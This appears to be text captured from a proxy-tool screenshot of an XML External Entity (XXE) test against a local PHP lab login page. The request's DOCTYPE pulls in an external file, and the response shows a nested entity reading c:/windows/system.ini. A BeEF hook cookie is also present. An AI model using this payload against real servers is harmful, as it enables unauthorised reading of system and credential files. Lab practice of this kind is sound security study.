 Request
Pretty Raw Hex
\n
2 Host: 192.168.182.134
3 Content-Length: 184
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.182.134
9 Referer: http://192.168.182.134/xxephp/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: BEEFHOOK=
k6dhcxootABT6uWZUPCUs9AyTB3HKCBgQBp6iukldg7z0jYTDUhttMhrowyBfY52Lv7KLR0
wlT3oTGtb; PHPSESSID=qd09h0o0dmsbtlv92b0b5uiqq1; safedog-flow-item=
EEA769C8CE0A906B8D9B696F4989028E
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
16 <!ENTITY % dtd SYSTEM "file:///c:/tpl.txt">
17 %dtd; ]>
18
19 <user>
<username>
&payload;
</username>
<password>
password
</password>
</user>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 <b>
Warning
</b>
:  DOMDocument::loadXML(): Entity 'goodies' not defined in
file:///c:/tpl.txt, line: 5 in <b>
C:\phpstudy_pro\WWW\xxephp\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <result>
<code>
0
</code>
<msg>
---------------------this is xml file and what lies below is xml
code block----------------------
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE creds [
14 <!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
15 <creds>
&goodies;
</creds>
16 ----------------------xml code block
ends-------------------------------------------
17 the xml file is read successfully
</msg>
</result>
Search
0 highlights
Done